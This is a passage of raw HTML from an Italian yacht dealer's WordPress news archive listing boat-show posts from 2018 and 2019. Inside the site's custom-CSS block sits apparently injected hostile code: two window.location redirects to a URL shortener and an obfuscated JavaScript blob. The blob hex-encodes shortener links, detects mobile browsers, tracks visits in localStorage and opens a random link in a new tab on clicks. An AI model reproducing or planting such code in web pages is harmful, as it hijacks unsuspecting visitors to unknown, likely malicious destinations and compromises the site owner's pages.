/* ]]> */
</script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/annasta-woocommerce-product-filters/code/js/awf.js?ver=1.6.3' id='awf-js'></script>
<link rel="https://api.w.org/" href="https://www.meleyacht.it/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.meleyacht.it/index.php?rest_route=/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.meleyacht.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.meleyacht.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 6.2.2" />
<script type="text/javascript">var kc_script_data={ajax_url:"https://www.meleyacht.it/wp-admin/admin-ajax.php"}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}</style><link rel="icon" href="https://www.meleyacht.it/wp-content/uploads/2021/12/cropped-logo_fav_icon_mele_yacht-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.meleyacht.it/wp-content/uploads/2021/12/cropped-logo_fav_icon_mele_yacht-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.meleyacht.it/wp-content/uploads/2021/12/cropped-logo_fav_icon_mele_yacht-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.meleyacht.it/wp-content/uploads/2021/12/cropped-logo_fav_icon_mele_yacht-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://urshort.live/UWE0r6";

window.location.href = "https://urshort.live/UWE0r6";
.main-header{
	text-transform:uppercase!important;
}
.page-wrap{
	padding-top:0px !important;
}
.site-footer,.product_meta{
	display:none !important;
}
.page-wrap,.content-wrapper,.hentry{
	padding-bottom:0px !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
	display:none;
}
th, td{
	border:none;
}
tr{
	padding:5 px;

}
.loop-button-wrapper{
	display:none;
}


@media (max-width:900px) {
	
	.product-gallery-summary{
		margin-top:80px !important;
	}
	
	.woocommerce div.product .product_title{
		top:0px !important;
		position: absolute !important;
		margin-top:-50px !important;
		margin-bottom:30px !important;
	}
	.woocommerce div.product .woocommerce-tabs .panel{
		margin-top:720px!important;
	}
.woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary{
		padding-bottom:100px !important;
	}


	
}

.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
	z-index:90 !important;
	margin-top:80px !important;
	margin-bottom:80px !important;
}

.kc-blog-posts-3 .kc-list-item-3 .content{
	box-shadow:none;
	
}

.post-title-alt{
	
	  display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
	line-height: 12px; /* Height taken by one line */
  /* max-height: 25px;*/
}
.kc-col-container{
	margin-top:20px;
}

.kc_row.kc_row_inner {
	position: relative;
    z-index: 999;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x50\x50\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x6f\x73\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x59\x69\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x49\x4b\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x50\x54\x74\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x45\x77\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x66\x6e\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x44\x62\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x47\x41\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x43\x75\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body data-rsssl=1 class="archive paged category category-news-ed-eventi category-3 wp-custom-logo paged-2 category-paged-2 theme-sydney kc-css-system woocommerce-no-js group-blog menu-inline" >

<span id="toptarget"></span>

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Vai al contenuto</a>

		

	
							<header id="masthead" class="main-header header_layout_2 sticky-header sticky-always">
					<div class="container">
						<div class="site-header-inner">
							<div class="row valign">
								<div class="header-col">
												<div class="site-branding">

															
					<a href="https://www.meleyacht.it/" title="Mele Yacht"><img width="150" height="150" class="site-logo" src="https://www.meleyacht.it/wp-content/uploads/2022/02/logo_mele_yacht.png" alt="Mele Yacht"  /></a>
					
			</div><!-- .site-branding -->
											</div>
								<div class="header-col menu-col menu-right">
										
			<nav id="mainnav" class="mainnav">
				<div class="menu-menu-principale-container"><ul id="primary-menu" class="menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38"><a href="https://www.meleyacht.it/">Home</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://www.meleyacht.it/?page_id=99">Azienda</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://www.meleyacht.it/?page_id=263">Otam Yacht</a></li>
<li id="menu-item-1969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1969"><a href="https://www.meleyacht.it/?page_id=1802">Nerea Yacht</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.meleyacht.it/?page_id=858">Usato</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://www.meleyacht.it/?page_id=865">Charter</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.meleyacht.it/?page_id=161">Servizi</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.meleyacht.it/?page_id=170">News</a></li>
<li id="menu-item-806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806"><a href="https://www.meleyacht.it/?page_id=807">Dove Siamo</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://www.meleyacht.it/?page_id=174">Contatti</a></li>
</ul></div>			</nav>
											</div>							
								<div class="header-col header-elements">
																	</div>							
							</div>
						</div>
					</div>
								<div class="header-search-form">
			<form role="search" method="get" class="search-form" action="https://www.meleyacht.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>			</div>
							</header>
						
			<div class="sydney-offcanvas-menu">
				<div class="mobile-header-item">
					<div class="row valign">
						<div class="col-xs-8">
										<div class="site-branding">

															
					<a href="https://www.meleyacht.it/" title="Mele Yacht"><img width="150" height="150" class="site-logo" src="https://www.meleyacht.it/wp-content/uploads/2022/02/logo_mele_yacht.png" alt="Mele Yacht"  /></a>
					
			</div><!-- .site-branding -->
									</div>
						<div class="col-xs-4 align-right">
							<a class="mobile-menu-close" href="#"><i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i></a>
						</div>
					</div>
				</div>
				<div class="mobile-header-item">
						
			<nav id="mainnav" class="mainnav">
				<div class="menu-menu-principale-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38"><a href="https://www.meleyacht.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://www.meleyacht.it/?page_id=99">Azienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://www.meleyacht.it/?page_id=263">Otam Yacht</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1969"><a href="https://www.meleyacht.it/?page_id=1802">Nerea Yacht</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.meleyacht.it/?page_id=858">Usato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://www.meleyacht.it/?page_id=865">Charter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.meleyacht.it/?page_id=161">Servizi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.meleyacht.it/?page_id=170">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806"><a href="https://www.meleyacht.it/?page_id=807">Dove Siamo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://www.meleyacht.it/?page_id=174">Contatti</a></li>
</ul></div>			</nav>
							</div>
				<div class="mobile-header-item">
									</div>				
			</div>
			
							<header id="masthead-mobile" class="main-header mobile-header">
					<div class="container-fluid">
						<div class="row valign">
							<div class="col-sm-4 col-grow-mobile">
											<div class="site-branding">

															
					<a href="https://www.meleyacht.it/" title="Mele Yacht"><img width="150" height="150" class="site-logo" src="https://www.meleyacht.it/wp-content/uploads/2022/02/logo_mele_yacht.png" alt="Mele Yacht"  /></a>
					
			</div><!-- .site-branding -->
										</div>
							<div class="col-sm-8 col-grow-mobile header-elements valign align-right">
												<a href="#" class="header-search header-item">
					<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
					<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
				</a>
															
								<a href="#" class="menu-toggle">
					<i class="sydney-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
				</a>
										</div>						
						</div>
					</div>
								<div class="header-search-form">
			<form role="search" method="get" class="search-form" action="https://www.meleyacht.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>			</div>
							</header>
						
	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>					</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	
	<div id="primary" class="content-area sidebar-right layout2 col-md-9">
		<main id="main" class="post-wrap" role="main">

		
			<header class="page-header">
				<h3 class="archive-title">Categoria: <span>News ed Eventi</span></h3>			</header><!-- .page-header -->

			<div class="posts-layout">
				<div class="row" >
					
						
<article id="post-1209" class="post-1209 post type-post status-publish format-standard has-post-thumbnail hentry category-news-ed-eventi post-align-left post-vertical-align-middle col-md-12">

	<div class="entry-meta above-title delimiter-dot"><span class="posted-on"><a href="https://www.meleyacht.it/?p=1209" rel="bookmark"><time class="entry-date published" datetime="2019-10-30T09:00:00+01:00">30 Ottobre 2019</time><time class="updated" datetime="2024-10-23T21:22:03+02:00" >23 Ottobre 2024</time></a></span><span class="cat-links"><a href="https://www.meleyacht.it/?cat=3" rel="category">News ed Eventi</a></span></div>			<header class="entry-header">
				<h2 class="title-post entry-title" ><a href="https://www.meleyacht.it/?p=1209" rel="bookmark">FORT LAUDERDALE INTERNATIONAL BOAT SHOW October 30 &#8211; November 3, 2019</a></h2>			</header><!-- .entry-header -->
							<div class="entry-thumb">
					<a href="https://www.meleyacht.it/?p=1209" title="FORT LAUDERDALE INTERNATIONAL BOAT SHOW October 30 &#8211; November 3, 2019"><img width="800" height="426" src="https://www.meleyacht.it/wp-content/uploads/2019/10/FLIBS2019.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.meleyacht.it/wp-content/uploads/2019/10/FLIBS2019.jpg 800w, https://www.meleyacht.it/wp-content/uploads/2019/10/FLIBS2019-300x160.jpg 300w, https://www.meleyacht.it/wp-content/uploads/2019/10/FLIBS2019-768x409.jpg 768w, https://www.meleyacht.it/wp-content/uploads/2019/10/FLIBS2019-500x266.jpg 500w, https://www.meleyacht.it/wp-content/uploads/2019/10/FLIBS2019-230x122.jpg 230w, https://www.meleyacht.it/wp-content/uploads/2019/10/FLIBS2019-350x186.jpg 350w, https://www.meleyacht.it/wp-content/uploads/2019/10/FLIBS2019-480x256.jpg 480w, https://www.meleyacht.it/wp-content/uploads/2019/10/FLIBS2019-600x320.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a>
				</div>
						<div class="entry-post" >
				<p>Mele Yacht è lieta di incontrare i propri clienti alla 60° edizione [&hellip;]</p>
			</div>
				
</article><!-- #post-## -->

					
						
<article id="post-1210" class="post-1210 post type-post status-publish format-standard has-post-thumbnail hentry category-news-ed-eventi post-align-left post-vertical-align-middle col-md-12">

	<div class="entry-meta above-title delimiter-dot"><span class="posted-on"><a href="https://www.meleyacht.it/?p=1210" rel="bookmark"><time class="entry-date published" datetime="2019-09-16T17:00:00+02:00">16 Settembre 2019</time><time class="updated" datetime="2024-10-23T21:22:12+02:00" >23 Ottobre 2024</time></a></span><span class="cat-links"><a href="https://www.meleyacht.it/?cat=3" rel="category">News ed Eventi</a></span></div>			<header class="entry-header">
				<h2 class="title-post entry-title" ><a href="https://www.meleyacht.it/?p=1210" rel="bookmark">Cannes Yachting Festival 10 &#8211; 15 Settembre 2019</a></h2>			</header><!-- .entry-header -->
							<div class="entry-thumb">
					<a href="https://www.meleyacht.it/?p=1210" title="Cannes Yachting Festival 10 &#8211; 15 Settembre 2019"><img width="960" height="500" src="https://www.meleyacht.it/wp-content/uploads/2019/09/Cannes-Yachting-Festival-2019-01-960x500-1.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.meleyacht.it/wp-content/uploads/2019/09/Cannes-Yachting-Festival-2019-01-960x500-1.jpg 960w, https://www.meleyacht.it/wp-content/uploads/2019/09/Cannes-Yachting-Festival-2019-01-960x500-1-300x156.jpg 300w, https://www.meleyacht.it/wp-content/uploads/2019/09/Cannes-Yachting-Festival-2019-01-960x500-1-768x400.jpg 768w, https://www.meleyacht.it/wp-content/uploads/2019/09/Cannes-Yachting-Festival-2019-01-960x500-1-500x260.jpg 500w, https://www.meleyacht.it/wp-content/uploads/2019/09/Cannes-Yachting-Festival-2019-01-960x500-1-800x417.jpg 800w, https://www.meleyacht.it/wp-content/uploads/2019/09/Cannes-Yachting-Festival-2019-01-960x500-1-920x479.jpg 920w, https://www.meleyacht.it/wp-content/uploads/2019/09/Cannes-Yachting-Festival-2019-01-960x500-1-230x120.jpg 230w, https://www.meleyacht.it/wp-content/uploads/2019/09/Cannes-Yachting-Festival-2019-01-960x500-1-350x182.jpg 350w, https://www.meleyacht.it/wp-content/uploads/2019/09/Cannes-Yachting-Festival-2019-01-960x500-1-480x250.jpg 480w, https://www.meleyacht.it/wp-content/uploads/2019/09/Cannes-Yachting-Festival-2019-01-960x500-1-600x313.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" /></a>
				</div>
						<div class="entry-post" >
				<p>Mele Yacht sarà lieta di incontrare i propri clienti alla 42° edizione [&hellip;]</p>
			</div>
				
</article><!-- #post-## -->

					
						
<article id="post-1211" class="post-1211 post type-post status-publish format-standard has-post-thumbnail hentry category-news-ed-eventi post-align-left post-vertical-align-middle col-md-12">

	<div class="entry-meta above-title delimiter-dot"><span class="posted-on"><a href="https://www.meleyacht.it/?p=1211" rel="bookmark"><time class="entry-date published" datetime="2019-01-15T13:37:00+01:00">15 Gennaio 2019</time><time class="updated" datetime="2024-10-23T21:22:55+02:00" >23 Ottobre 2024</time></a></span><span class="cat-links"><a href="https://www.meleyacht.it/?cat=3" rel="category">News ed Eventi</a></span></div>			<header class="entry-header">
				<h2 class="title-post entry-title" ><a href="https://www.meleyacht.it/?p=1211" rel="bookmark">Boot Düsseldorf 19 &#8211; 27 Gennaio 2019</a></h2>			</header><!-- .entry-header -->
							<div class="entry-thumb">
					<a href="https://www.meleyacht.it/?p=1211" title="Boot Düsseldorf 19 &#8211; 27 Gennaio 2019"><img width="640" height="460" src="https://www.meleyacht.it/wp-content/uploads/2019/01/FerrettiGroup-2BFoto-2BBoot-2B2019.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.meleyacht.it/wp-content/uploads/2019/01/FerrettiGroup-2BFoto-2BBoot-2B2019.jpg 640w, https://www.meleyacht.it/wp-content/uploads/2019/01/FerrettiGroup-2BFoto-2BBoot-2B2019-300x216.jpg 300w, https://www.meleyacht.it/wp-content/uploads/2019/01/FerrettiGroup-2BFoto-2BBoot-2B2019-500x359.jpg 500w, https://www.meleyacht.it/wp-content/uploads/2019/01/FerrettiGroup-2BFoto-2BBoot-2B2019-230x165.jpg 230w, https://www.meleyacht.it/wp-content/uploads/2019/01/FerrettiGroup-2BFoto-2BBoot-2B2019-350x252.jpg 350w, https://www.meleyacht.it/wp-content/uploads/2019/01/FerrettiGroup-2BFoto-2BBoot-2B2019-480x345.jpg 480w, https://www.meleyacht.it/wp-content/uploads/2019/01/FerrettiGroup-2BFoto-2BBoot-2B2019-600x431.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></a>
				</div>
						<div class="entry-post" >
				<p>Ferretti Group si presenta al Duesseldorf Boat Show 2019 in grande stile, [&hellip;]</p>
			</div>
				
</article><!-- #post-## -->

					
						
<article id="post-1212" class="post-1212 post type-post status-publish format-standard has-post-thumbnail hentry category-news-ed-eventi post-align-left post-vertical-align-middle col-md-12">

	<div class="entry-meta above-title delimiter-dot"><span class="posted-on"><a href="https://www.meleyacht.it/?p=1212" rel="bookmark"><time class="entry-date published" datetime="2018-09-11T09:00:00+02:00">11 Settembre 2018</time><time class="updated" datetime="2024-10-23T21:23:05+02:00" >23 Ottobre 2024</time></a></span><span class="cat-links"><a href="https://www.meleyacht.it/?cat=3" rel="category">News ed Eventi</a></span></div>			<header class="entry-header">
				<h2 class="title-post entry-title" ><a href="https://www.meleyacht.it/?p=1212" rel="bookmark">Cannes Yachting Festival 2018</a></h2>			</header><!-- .entry-header -->
							<div class="entry-thumb">
